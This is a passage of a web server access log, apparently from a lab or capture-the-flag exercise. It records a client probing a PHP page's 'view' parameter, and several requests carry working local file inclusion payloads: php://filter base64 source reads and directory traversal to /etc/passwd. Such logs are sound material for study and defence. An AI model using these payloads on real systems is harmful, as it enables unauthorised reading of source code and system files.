 Gecko/20100101 Firefox/68.0"
10.9.62.67 - - [12/Oct/2020:19:46:34 +0000] "GET /?view=GET%20/?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 696 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:46:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:47:23 +0000] "GET /?view=GET%20/?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 696 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:47:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:47:34 +0000] "GET /?view=GET%20/?view=php://filter/convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 698 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:48:04 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:48:24 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./cat/../index HTTP/1.1" 200 1214 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
10.9.62.67 - - [12/Oct/2020:19:48:38 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1214 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:48:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [12/Oct/2020:19:49:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [12/Oct/2020:19:49:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:50:12 +0000] "GET /?view=./dog/../../../etc/passwd&ext= HTTP/1.1" 200 705 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:50:33 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:50:58 +0000] "GET /?view=./dog/../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:51:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.62.67 - - [12/Oct/2020:19:51:23 +0000] "GET /?view=./dog/../../../../etc/passwd&ext= HTTP/1.1" 200 846 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [12/Oct/2020:19:51:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"